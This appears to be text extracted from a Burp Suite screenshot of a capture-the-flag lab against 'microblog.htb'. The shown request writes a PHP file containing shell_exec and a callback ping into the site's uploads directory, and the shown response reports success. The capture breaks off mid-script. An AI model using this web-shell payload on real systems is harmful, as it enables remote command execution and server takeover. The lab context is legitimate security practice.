 Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: hyper.microblog.htb
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hyper.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://hyper.microblog.htb/edit/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: username=64e18egjmkc9gis15phvbptjca
4 Connection: close
5
6 id=/var/www/microblog/hyper/uploads/test.php&txt=
<%3fphp+echo+shell_exec("ping+-c+1+10.10.16.18")%3b%3f>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Fri, 01 Sep 2023 07:34:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section added!&status=success
10 Content-Length: 7274
11
12 <!DOCTYPE html>
13 <head>
14 <link rel="icon" type="image/x-icon" href="/images/brain.ico">
15 <link rel="stylesheet" href="http://microblog.htb/static/css/styles.css">
16 <script src="http://microblog.htb/static/js/jquery.js"></script>
17 <script src="http://microblog.htb/static/js/fontawesome.js"></script>
18 <title></title>
19 <script>
20 $(window).on('load', function(){
21 const queryString = window.location.search;
22 if(queryString) {
23 const urlParams = new URLSearchParams(queryString);
24 if(urlParams.get('message') && urlParams.get('status')) {
25 const status = urlParams.get('status')
26 const message = urlParams.get('message')
27 $(".floating-message").css("display", "block");